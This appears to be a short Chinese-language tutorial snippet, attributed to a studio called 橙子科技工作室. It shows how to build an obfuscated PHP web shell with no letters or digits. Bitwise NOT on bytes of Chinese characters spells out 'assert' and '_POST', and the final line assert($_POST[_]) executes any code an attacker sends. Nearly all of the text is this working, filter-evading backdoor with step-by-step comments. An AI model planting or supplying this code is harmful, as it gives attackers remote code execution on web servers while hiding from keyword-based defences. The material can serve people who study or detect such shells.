 中文字符
assert
?cmd=assert
中文字符串：极区区皮十勺
URL编码：%9e%8c%8c%9a%8d%8b
1. <?php
2. $_++; //得到1，此时$_=1
3. $__ = "极";
4. $___ = ~($__{$_}); //得到a，此时$___="a"
5. $__ = "区";
6. $___ .= ~($__{$_}); //得到s，此时$___="as"
7. $___ .= ~($__{$_}); //此时$___="ass"
8. $__ = "皮";
9. $___ .= ~($__{$_}); //得到e，此时$___="asse"
10. $__ = "十";
11. $___ .= ~($__{$_}); //得到r，此时$___="asser"
12. $__ = "勺";
13. $___ .= ~($__{$_}); //得到t，此时$___="assert"
14. $____ = '_'; //$____='_'
15. $__ = "寸";
16. $____ .= ~($__{$_}); //得到P，此时$____="_P"
17. $__ = "小";
18. $____ .= ~($__{$_}); //得到O，此时$____="_PO"
19. $__ = "欠";
20. $____ .= ~($__{$_}); //得到S，此时$____="_POS"
21. $__ = "立";
22. $____ .= ~($__{$_}); //得到T，此时$____="_POST"
23. $_ = $$____; //$_ = $_POST
24. $___($_[_]); //assert($_POST[_])
重庆橙子科技
橙子科技工作室